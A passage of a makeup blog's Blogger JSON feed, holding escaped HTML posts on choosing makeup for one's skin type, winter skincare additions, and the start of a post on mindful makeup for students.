type.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EGet the desired foundation\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAppropriate foundation selection is crucial because the finish serves as a canvas for your makeup. Foundations with a satin finish are your greatest friend if you have an oily complexion because they efficiently reduce shine. Selecting foundations with hydrating elements is crucial for dry complexions because they nourish and hydrate.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003EA lightweight, non-allergenic foundation is now essential for those with fragile complexions, as it relieves and eliminates discomfort. If you embark on a cruise vacation soon, as a souvenir, you may purchase an ideal foundation from\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.celebritycruises.com\/gb\/cruise-ships\"\u003E\u003Cspan class=\"s9\" style=\"color: #1155cc; font-weight: bold; line-height: 14.4px;\"\u003Eyour cruise ship gift shop\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003Ebased on your skin type.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EOpt for these ingredients\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGlycerin, hyaluronic acid \u0026amp; ceramides, and Vitamin C are crucial ingredients your makeup products should have. Glycerin provides intense moisturization if you have dry skin. At the same time, the hyaluronic acid layer will keep your skin nourished all day and give your makeup a silky and luminous touch. Similarly, Vitamin-C is the best antioxidant that reverses UV radiation damage and boosts collagen production.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003ELip and eye makeup according to your skin type\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003EMatte lip tints work wonderfully with waterproof eye makeup for those with oily complexion to create long-lasting appeal. On the flip side, people with dry complexions may find pleasure in moisturizing eye shadows that provide an additional layer of moisture, especially when combined with creamy lipsticks that provide softness along with pigment. It all boils down to\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/indianexpress.com\/article\/lifestyle\/life-style\/tips-to-choose-right-makeup-for-different-skin-types-8580808\/\"\u003E\u003Cspan class=\"s10\" style=\"color: #1155cc; line-height: 14.4px;\"\u003Ematching the unique features of the complexion\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u0026nbsp;to the makeup you choose.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EOpting for the right powders and concealers\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA light powder and oil-free concealer may assist people with oily skin to look rejuvenated. Ladies with dry complexions should stick to velvety concealers mixed with hydrating powders for a radiant effect. Additionally, equilibrium is key when dealing with combination skin; occasionally, the T-zone should have oil-free concealer, while the dry parts should have creamy concealer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E5.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EPatch test is a must\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003ERegarding your product removal process,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.realsimple.com\/beauty-fashion\/skincare\/how-to-choose-skin-care-products\"\u003E\u003Cspan class=\"s10\" style=\"color: #1155cc; line-height: 14.4px;\"\u003Ea patch test is a wise move\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E. It can assist in determining whether particular items or components may inflame your skin, block up your pores, or trigger symptoms of allergies. It may take some effort initially to evaluate every element before buying them, but it will save you a great deal of time and financial trouble in the long run.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou must choose the right item for your complexion type to optimize skin wellness and appearance. Note that cosmetics ought to accentuate your inherent appeal rather than compromise your skin's integrity. Hopefully, these tips help!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5831004023955525777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/01\/how-to-choose-perfect-makeup-souvenirs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5831004023955525777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5831004023955525777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/01\/how-to-choose-perfect-makeup-souvenirs.html","title":"How to Choose the Perfect Makeup Souvenirs for Your Skin Type?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s72-c\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4904590864696384916"},"published":{"$t":"2023-11-27T14:34:00.003+00:00"},"updated":{"$t":"2023-11-27T14:35:55.135+00:00"},"title":{"type":"text","$t":"Revamp Your Winter Skincare Routine with These 5 Must-Have Additions"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s957\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg alt=\"Revamp-winter-skincare\" border=\"0\" data-original-height=\"957\" data-original-width=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s16000\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWinters can be worse for our skin as those cold, harsh winds and indoor heating not only rob the precious moisture from your skin but can cause dryness and irritation, too. Most of us are unsure how to maintain our skin's health, especially if it is dry and aging.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EThere is no escape from the wintery conditions outside or the indoor heat, so you must know what kind of skincare routine and products to follow. For example, investing in good quality moisturizers and an\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/us.comfortzoneskin.com\/collections\/face-moisturizers\"\u003E\u003Cspan class=\"s3\" style=\"color: #0563c1; line-height: 21.6px;\"\u003Eanti-aging face cream\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;to protect the skin is a must. Thankfully, there are some effective ways to safeguard the skin from the chill and dryness of the winter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ERevamp your winter skincare routine with the following must-have additions if you are looking for a supple, radiant, and hydrated complexion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EA nourishing moisturizer with the right ingredients\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EYou will need some nourishing and intensifying moisturizers during the cold to keep the skin supple and hydrated. For example, hyaluronic acid and glycerin in moisturizers are effective as they are low-molecular-weight substances. Emollients are essential to fortify the skin's barrier and safeguard it from the cold winds. Occlusives, which are oils and waxes in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003Emoisturizer\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E, prevent any water from escaping the skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Upgrade your moisturizer in winter and look for a more nourishing formula with ingredients like shea and glycerin to create a protective barrier.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EUse a hydrating serum\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EAs both inside and outside the house are \u0026nbsp;drier in winters, what your skin needs is a\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.vogue.co.uk\/article\/best-hydrating-serums\"\u003E\u003Cspan class=\"s3\" style=\"color: #0563c1; line-height: 21.6px;\"\u003Ehydrating serum\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;with hyaluronic acid. The aim here is to protect the skin with a \u0026nbsp;powerful ingredient that can keep the skin well-hydrated and lock in the maximum amount of moisture. Use dermatologist-approved products and look for the most effective formulas to address your wintertime skin needs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Add a hydrating serum with hyaluronic acid in your daily skincare routine\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EExfoliating treatment for the body\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EAs cold weather conditions encourage the buildup of dead skin cells, your body and face start looking dull. It is essential to include an exfoliating treatment in your daily skincare routine and use a strong exfoliant to get rid of dead skin and cells from your body and face.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Shop for a chemical exfoliant with alpha hydroxy acids or beta hydroxy acids for effective exfoliation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EIntensive repair for hair\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EMake sure to pay attention to your hair during winter and focus just on your body and face. Include an\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"line-height: 21.6px;\"\u003E\u003Ca href=\"https:\/\/www.healthline.com\/health\/overnight-hair-mask\"\u003Eovernight mask\u003C\/a\u003E\u003Cspan style=\"color: #0563c1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"line-height: 21.6px;\"\u003Ein your\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;daily skincare routine for intensive care and repair of your hair. Cover your hair with a mask at night and let it work on the scalp and hair while you sleep to rejuvenate the hair and strengthen the roots.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Look for aloe vera and chamomile masks and apply twice a week at night to help repair dry and dull hair.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ELast but not least\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E, remember to give your lips some love in the winter and keep them well hydrated with a lip balm with SPF. Follow the above tips to maintain smooth and glowing skin during winter and impress everybody with your radiant complexion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4904590864696384916\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/revamp-your-winter-skincare-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4904590864696384916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4904590864696384916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/revamp-your-winter-skincare-routine.html","title":"Revamp Your Winter Skincare Routine with These 5 Must-Have Additions"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s72-c\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8729181951923416559"},"published":{"$t":"2023-11-02T17:11:00.021+00:00"},"updated":{"$t":"2023-11-21T14:20:46.861+00:00"},"title":{"type":"text","$t":"Why is appearance so important for students?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC74G_EbotRvKhjnUzkxn2DKFDNYQYowBNPaaPaQnyvTYPac3cN7P_7jl9vqkgK0hVYbqBQaO_mMNa7VvpEUXWR9kUxK-bZhYVwlGDrKBnauhnPXXF_DGR1n6degH3Gl1Qzi5J9SZxXeVaW13Y1_wu-hcwSIAneCtwn1EbS4PeKmo7InyZSC8xWAny_w0\/s16000\/5A23526C-B42D-4729-8291-28ED1EE8A71C.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMindful makeup is a concept that combines the principles of mindfulness with the act of applying makeup. It can be a beneficial practice for students and individuals of all ages, helping to enhance confidence and focus. Here are some ways in which mindful makeup can be incorporated into a student's routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_uzwcqj7e3gi1\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EPreparation and Setup\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 